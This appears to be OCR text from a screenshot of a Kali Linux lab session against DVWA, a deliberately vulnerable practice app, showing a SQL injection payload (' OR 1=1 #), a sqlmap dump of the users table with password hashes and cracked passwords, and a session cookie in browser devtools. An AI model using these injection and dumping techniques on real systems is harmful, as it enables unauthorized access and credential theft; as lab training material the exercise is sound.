 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
0:02
Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Subr
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P7
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[23:53:54] [INFO] using suffix '*'
[23:54:48] [INFO] using suffix '!!'
[23:55:39] [INFO] using suffix '?'
[23:56:29] [INFO] using suffix ';'
[23:57:23] [INFO] using suffix '..'
[23:58:17] [INFO] using suffix '!!!'
[23:59:10] [INFO] using suffix ', '
[00:00:03] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name |
first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin |
admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown |
Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me |
Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso |
Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith |
Bob |
[00:00:57] [INFO] table 'dvwa.users' dumped to CSV file '/home/chrys/.local/share/sqlmap/output/192.168.50.100/dump/dvwa/users.csv'
[00:00:57] [INFO] fetched data logged to text files under '/home/chrys/.local/share/sqlmap/output/192.168.50.100'
[*] ending @ 00:00:57 /2023-05-20/
(chrys㉿chrys)-[~]
$
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.50.100
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES... 001f5814f116a46bcd57236fed2d7567 192.168.50.... / Session 41 false false None Fri, 19 May 2023 21:...
pma_cha... utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_fon... 82%25 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
pma_lang en-utf-8 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 16 true false None Fri, 19 May 2023 17:...
pma_the... original 192.168.50.... /phpMy... Sun, 18 Jun 2023 17... 17 true false None Fri, 19 May 2023 17:...
security low 192.168.50.... /dvwa Session 11 false false None Fri, 19 May 2023 21:...
Filter values
Data
PHPSESSID: "001f5814f116a46bcd57236fed2d7567"
Created: "Fri, 19 May 2023 21:05:35 GMT"
Domain: "192.168.50.100"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Fri, 19 May 2023 21:06:36 GMT"
Path: "/"
SameSite: "None"
Secure: false